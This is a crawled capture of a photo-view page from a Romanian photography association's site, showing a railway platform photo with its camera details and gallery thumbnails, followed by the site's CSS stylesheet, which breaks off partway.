

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/154740
body_size: 3169
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/2.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/feroviara.html" title="Feroviara">Feroviara</a> &raquo; 
	    	    <a href="/gallery/publicview/8269/" title="Train Delivery, peronul 14">Train Delivery, peronul 14</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/8269/00116&#45;conv.JPG" alt="Peronul 14" />
			<a href="/photos/view/154739" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/154741" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> DSC&#45;HX20V (SONY) | <strong>ISO: </strong> 100 | <strong>Timp de expunere: </strong> 1/250 | <strong>Diafragma: </strong> f/5.0 | <strong>Distanta focala: </strong> 3264/100</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/154740" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/8269/00116&#45;conv.JPG" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> Peronul 14 <br />
			<strong>Autor: </strong> Tudorache Ioan <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/154740#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/154724" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00069-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154725" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00070-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154726" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00072-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154727" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00073-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154728" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00077-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154729" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00081-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154730" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00082-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154731" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00083-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154732" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00085-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154733" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00091-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154734" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00093-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154735" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00095-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154736" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00098-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154737" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00099-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154738" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00101-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154739" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00103-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154740" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00116-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154741" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/00117-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154742" title="Peronul principal">
								<img src="/_galleries/8269/thumbs/00120-conv.JPG" alt="Peronul principal"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154743" title="Peronul principal">
								<img src="/_galleries/8269/thumbs/00122-conv.JPG" alt="Peronul principal"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154744" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9775-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154745" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9792-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154746" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9794-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154747" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9817-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154748" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9830-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154749" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9832-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154750" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9842-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154751" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9865-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154752" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/9867-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/154753" title="Peronul 14">
								<img src="/_galleries/8269/thumbs/09897-conv.JPG" alt="Peronul 14"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://orasul.ro/css/style.css
body_size: 4384
content:
#body, #bodyWide {
    background: #000 no-repeat center top;
	font-family: Arial, tahoma, helvetica, sans-serif;
	font-size: 12px;
}

.debug {
	border: 1px solid #f00;
}

h1 {
	color: #CCC;
	font-size: 24px !important;
	font-weight: normal;
	margin: 15px 0 !important;
}

td {
	padding: 3px !important;
	vertical-align: middle !important;
}

small {
	font-size: 11px !important;
}

div#content ul {
	list-style: disc;
	margin-left: 40px;
}

div#content p {
	margin: 5px 0;
}

h3.standardTitle {
	font-size: 18px;
}

.lastInRow {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

div#mainContainer {
	margin: 0 auto;
	position: relative;
	width: 960px;
}

div#header {
	height: 120px;
}

div#logo h3, a#logoImage:link, a#logoImage:visited {
	display: inline;
	float: left;
	vertical-align: bottom;
}

div#logo h3 {
	margin-left: 5px;
	margin-top: 52px;
	*margin-top: 35px;
}

div#logo h3 a:link, div#logo h3 a:visited {
	color: #FFF;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	text-decoration: none;
}

div#logo h4 {
	color: #fff;
}

div#logo {
	position: absolute;
	left: 10px;
	top: 10px;
}

.centerAlign {
	text-align: center;
	width: 100%;
}

input, textarea {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
}

.firstColor {
	color: #29706A !important;
}

.secondColor {
	color: #364E61 !important;
}

.thirdColor {
	color: #613651 !important;
}

.highlight {
	color: #D0AB3A !important;
}
/*SEARCH FORM*/
/*form#searchForm {
	right: 108px;
	top: 115px;
	position: absolute;
	text-align: center;
	width: 208px;
}

form#searchForm input#SearchTerm {
	background: #D0AB3A;
    border-left: 1px solid #000;
    border-top: 1px solid #000;
    border-bottom: 0;
    border-right: 0;
	color: #850000;
	font-size: 14px;
	height: 19px;
	margin: 2px 0 0 2px;
    padding: 1px 0 1px 5px;
	width: 208px;
}

form#searchForm div.submit {
	margin-top: 5px;
}

form#searchForm div.submit input {
	border: 0;
}*/

form#searchForm div.input input {
	width: 168px;
}

form#searchForm div.submit {
	margin-top: 7px;
	text-align: center;
	width: 100%;	
}

form#searchForm div.submit input {
	border: 0;
}
/*MENU*/
ul#menu {
	top: 110px;
	margin: 0 !important;
	padding-bottom: 8px;
	position: absolute;
	border-bottom: 1px solid #5A5A5A;
	width: 100%;
}

ul#menu li {
	background: url('../img/template/menuBullet.jpg') no-repeat center left;
	display: inline;
	float: left;
	margin-right: 15px;
	padding-left: 10px;
}

ul#menu li a:link, ul#menu li a:visited {
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	text-transform: uppercase;
} 

ul#menu li a:hover, ul#menu li a.active:link, ul#menu li a.active:visited {
	color: #646464	
}

/*CONTENT*/
div#contentContainer {
	margin-top: 30px;
}

div#leftSidebar, div#content, div#rightSidebar, div#wideLayoutSidebar {
	display: inline;
	float: left;	
}

div#leftSidebar, div#rightSidebar, div#wideLayoutSidebar {
	width: 190px;
}

div#content {
	color: #CCCCCC;
	line-height: 14px;
	margin: 0 20px;
	width: 540px;
}

#bodyWide div#content {
	margin: 0 0 0 10px !important;
	width: 960px;
}

div.sidebarBox {
	width: 188px;
	border: 1px solid #5a5a5a;
	margin-bottom: 20px;
}

div.sidebarBox h3 {
	background-color: #5a5a5a;
	color: #FFF;
	padding: 9px 5px 10px 10px;
	text-transform: uppercase;
}

div.sidebarBoxContent {
	color: #CCC;
	font-size: 11px;
	margin: 10px auto;
	width: 168px;
}

/*ARTICLES*/
div#articlesList h2 {
	font-size: 20px;
	font-weight: normal;
	margin-bottom: 10px;
}

div#articlesList h2 a:link, div#articlesList h2 a:visited {
	text-decoration: none;
}

div.article {
	margin: 25px 0;
}

h2.firstArticleTitle a:link, h2.firstArticleTitle a:visited {
	color: #29706a;
}

h2.secondArticleTitle a:link, h2.secondArticleTitle a:visited {
	color: #364e61;
}

h2.thirdArticleTitle a:link, h2.thirdArticleTitle a:visited {
	color: #613651;
}

div.articleDateContainer, div.commentMeta, div.profileDateContainer {
	border-top: 1px solid #2F2F2F;
	margin-bottom: 20px;
}


div.commentMeta {
	margin-bottom: 5px;
}

div.articleDate, div.commentDate, div.profileDate {
	background: #2F2F2F;
	color: #CCC;
	font-size: 9px;
	padding: 3px 0 2px;
	text-indent: 9px;
	width: 75px;
}

div.commentDate {
	display: inline;
	float: left;
	width: 117px;
}

div.commentAuthor {
	color: #CCC;
	display: inline;
	float: right;
	font-size: 11px;
	font-style: italic;
	margin-top: 3px;
}

a.readMore:link, a.readMore:visited {
	background: url('../img/template/ch_more.gif') no-repeat left center;
	color: #D59E00;
	padding-left: 10px;
	text-decoration: none;
}

a.readMore:hover {
	text-decoration: underline;
}

a.commentCount:link, a.commentCount:visited {
	background: url('../img/template/ch2.gif') no-repeat left center;
	color: #5C2F17;
	padding-left: 12px;
	text-decoration: none;
}

a.commentCount:hover {
	text-decoration: underline;
}

div.articleMeta {
	margin-top: 10px;
}

div.articleMeta a.readMore {
	float: left;
}

div.articleMeta a.commentCount {
	float: right;
}

div#articleBody p {
	margin: 10px 0 !important;
}

/*COMMENTS*/
h3#commentsTitle {
	color: #CCC;
	font-size: 20px;
	margin: 25px 0 10px;
}

div.comment {
	margin-bottom: 25px;
}

h4#commentsAddTitle {
	color: #CCC;
	font-size: 18px;
	margin-bottom: 10px;
}

form#commentsForm label {
	display: block;
	margin: 8px 0 2px;
}

form#commentsForm div.submit {
	margin: 8px 0;
}

div.submit input {
	cursor: pointer;
}

.error-message {
	color: #F00;
}

.success {
	color: #077F00;
}

div.commentStatus {
	font-size: 16px;
	margin: 10px 0;
}

form#sidebarLoginForm label {
	display: block;
	margin-bottom: 3px;
}

form#sidebarLoginForm input {
	margin-bottom: 5px;
}

form#passwordRecoveryForm {
	margin-left: 100px;
}

form#passwordRecoveryForm div.input, form#passwordRecoveryForm div.submit {
	display: inline;
	float: left;
}

form#passwordRecoveryForm div.submit {
	margin-left: 5px;
}

form#passwordRecoveryForm .error-message {
	position: absolute;
}

/*USER ACTIONS*/
form#newAccountForm h2 {
	font-size: 18px;
	margin: 10px 0;
}

form#newAccountForm label,
form#loginForm label,
form#galleryAddForm label,
form#videoEditForm label {
	display: block;
	margin-bottom: 3px;
}

form#loginForm div.checkbox {
	margin-top: 5px;
	text-align: center;
	width: 100%;
}

form#loginForm div.checkbox label, form#galleryAddForm div.checkbox label {
	display: inline;
}

form#loginForm div.checkbox input,
form#galleryAddForm div.checkbox input {
	vertical-align: middle;
}

form#newAccountForm input,
form#loginForm input,
form#galleryAddForm input,
form#videoEditForm input {
	margin-bottom: 5px;
}

form#newAccountForm div.input input, form#newAccountForm div.submit input, 
form#loginForm div.input input, form#loginForm div.submit input {
	font-size: 18px;
}

div#contInformatiiGenerale, div#contInformatiiPersonale {
	display: inline;
	float: left;
	width: 190px;	
}

div#contInformatiiGenerale {
	margin-left: 43px;
}

div#contInformatiiGenerale h2 {
	color: #29706a;
}

div#contInformatiiPersonale {
	margin-left: 65px;
}

div#contInformatiiPersonale h2 {
	color: #613651;
}

form#newAccountForm div.submit,
form#loginForm div.submit {
	margin-top: 10px;
	text-align: center;
	width: 100%;
}

div#paginator {
	margin-bottom: 10px;
	text-align: center;
	width: 100%;
}

form#loginForm {
	margin: 0 auto;
	width: 195px;
}

div#contExtraInfo {
	margin-left: 43px;
}

div#accountAvatarContainer {
	margin: 10px 0;
	text-align: center;
	width: 100%;
}

div#accountAvatarContainer h3, div#video h3 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 5px;
}

 ul#dashboardLinks {
 	margin: 0 !important;
 }

ul#dashboardLinks li {
	display: inline;
	float: left;
	margin: 10px 10px 10px 0;
	width: 260px;
}

ul#dashboardLinks li a:link, ul#dashboardLinks li a:visited {
	display: block;
	_display: inline-block;
	font-size: 18px;
	height: 60px;
	text-decoration: none;
}

ul#dashboardLinks li a img {
	margin-right: 5px; 
	vertical-align: middle;
}

form#galleryAddForm {
	margin: 15px 0;
}

form#galleryAddForm div.checkbox {
	margin-top: 5px;	
}

form#galleryAddForm div.submit {
	margin-top: 10px;
}

div.explanation {
	font-size: 11px;
	font-style: italic;
	margin-bottom: 5px;
}

div#galleryAddPhotos h2 {
	color: #364E61;
	font-size: 16px;
	margin-bottom: 8px;
}

div#galleryAddPhotos h3 {
	font-size: 14px;
	margin-bottom: 10px;
}

div#uploaderContainer {
	margin: 15px 0;
}

a.button:link, a.button:visited {
	background-color: #CCC;
	border: 1px solid #5A5A5A;
	color: #5a5a5a;
	margin-bottom: 20px;
	padding: 3px 5px;
	text-decoration: none;
}

h3.galleryFinishTitle {
	color: #29706A;
	font-size: 18px;
	margin: 10px 0 5px;
}

dl#photoGalleryList dd, dl#videoList dd {
	margin-bottom: 15px;
}

a.deleteButton:link, a.deleteButton:visited {
	color: #F00;
	margin-top: 5px;
}

div.photo {
	display: inline;
	float: left;
	height: 133px;
	width: 270px;
}

div.photoThumb, div.photoInfo {
	display: inline;
	float: left;	
}

div.photoThumb {
	margin-right: 10px;
	width: 100px;
}

div.photoInfo {
	width: 135px;
}

form.pictureForm label {
	display: block;
	margin-top: 5px;
}

form.pictureForm div.input input {
	width: 135px;
}

form.pictureForm div.submit {
	margin-top: 5px;
}

div#galleryPhotoView div#galleryDescription {
	font-size: 14px;
	margin: 15px 0;
}

ul#listaFotografii, ul#sortable {
	margin: 0 !important;
}

ul#listaFotografii li, ul#sortable li {
	display: inline;
	float: left;
	height: 120px;
	width: 120px;
}

ul.galleryPhotoList li, ul#sortable li {
	height: 105px !important;
	width: 105px !important;
}

form#videoAddForm div.submit {
	margin: 15px 0;
	text-align: center;
	width: 100%;
}

form#videoEditForm div.submit {
	text-align: center;
	width: 100%;
}

div#excursiiContainer h3, 
div#expozitiiContainer h3, 
div#locuriContainer h3,
div#eventsContainer h3 {
	font-size: 18px;
	margin: 10px 0;
}

a#featuredExcursie:link, a#featuredExcursie:visited,
a#featuredExpozitie:link, a#featuredExpozitie:visited {
	color: #FD7914;
	display: block;
	height: 200px;
	position: relative;
	text-decoration: none;
	width: 540px;
}

div#featuredExcursieMetaData,
div#featuredExpozitieMetaData {
	font-size: 22px;
	z-index: 200;
}

div#featuredExcursieMetaData, div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaData, div#featuredExpozitieMetaDataContainer {
	bottom: 0;
	height: 40px;
	position: absolute;
	width: 540px;
}

div#featuredExcursieMetaDataContainer,
div#featuredExpozitieMetaDataContainer {
	background-color: #364E61;
	filter: alpha(opacity=80);
	opacity: 0.8;
	z-index: 100;
}

div#featuredExcursieMetaData div#excursieTitle, div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieMetaData div#expozitieTitle, div#featuredExpozitieMetaData div#expozitieDate {
	display: inline;
	margin-top: 13px;
}

div#featuredExcursieMetaData div#excursieTitle,
div#featuredExpozitieMetaData div#expozitieTitle {
	float: left;
	margin-left: 10px;
}

div#featuredExcursieMetaData div#excursieDate,
div#featuredExpozitieeMetaData div#expozitieDate {
	float: right;
	margin-right: 10px;
}

div#excursiiList div.excursie,
div#expozitiiList div.expozitie,
div#locuriList div.loc,
div#eventsList div.event {
	display: inline;
	float: left;
	height: 150px;
	margin-right: 20px;
	width: 260px;
}

div.excursieTitle,
div.expozitieTitle,
div.locTitle,
div.eventTitle {
	display: inline;
	float: left;
	font-size: 14px;
	font-weight: bold;
	width: 175px;
}

div.expozitieTitle,
div.eventTitle {
	font-size: 13px;
	width: 145px;
}

div.excursieTitle a:link, div.excursieTitle a:visited,
div.expozitieTitle a:link, div.expozitieTitle a:visited,
div.locTitle a:link, div.locTitle a:visited,
div.eventTitle a:link, div.eventTitle a:visited {
	text-decoration: none;
}

div.excursieDate,
div.expozitieDate,
div.locDate,
div.eventDate {
	display: inline;
	float: right;
	font-size: 11px;
	text-align: right;
	width: 80px;
}

div.expozitieDate,
div.eventDate {
	width: 110px;
}

div.excursieMeta,
div.expozitieMeta,
div.locMeta,
div.eventMeta {
	width: 100%;
}

a.photoGalleries:link, a.photoGalleries:visited,
a.userProfileLink:link, a.userProfileLink:visited {
	border: 1px solid #5A5A5A;
	display: block;
	_display: inline-block;
	height: 64px;
	overflow: hidden;
	text-decoration: none;
	width: 170px;
}

a.userProfileLink:link, a.userProfileLink:visited {
	width: 260px;
}

a.photoGalleries:hover,
a.userProfileLink:hover {
	background-color: #5A5A5A;
}

a.photoGalleries:link img, a.photoGalleries:visited img,
a.userProfileLink:link img, a.userProfileLink:visited img {
	float: left;
	margin-right: 5px;
}

ul.galleries, ul.users {
	margin: 0 !important;
}

ul.galleries li,
ul.users li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
	width: 170px;
}

ul.users li {
	margin-right: 20px;
	width: 260px;
}

ul#pickedPhotos, ul#videoList {
	margin: 0 !important;
}

ul#pickedPhotos li, ul#videoList li {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
}

#photoNavigation a:link, #photoNavigation a:visited {
	text-decoration: none;
}

div#photoView {
	margin: 0 auto 10px;
	position: relative;
	text-align: center;
	width: 960px;
}

div#photoView img {
	border: 1px solid #5A5A5A;
	left: 0;
	position: absolute;
	z-index: 1;
}

img#magnifier {
	border: 0 !important;
	bottom: 10px;
	position: absolute;
	right: 10px;
	z-index: 10;
}

div#userPhoto, div#userInfo {
	display: inline;
	float: left;
}

div#userPhoto {
	margin-right: 15px;
	text-align: center;
	width: 200px;
}

div#userInfo {
	font-size: 14px;
	width: 320px;
}

p.motto {
	font-style: italic;
}

div.profileDateContainer {
	display: inline;
	float: left;
	margin-bottom: 0;
	width: 75px;
}

div.galleryElement {
	display: inline;
	float: right;
	font-size: 11px;
	padding-top: 4px;
	text-align: right;
	width: 420px;
}

div.galleryElement a:link, div.galleryElement a:visited {
	text-decoration: none;
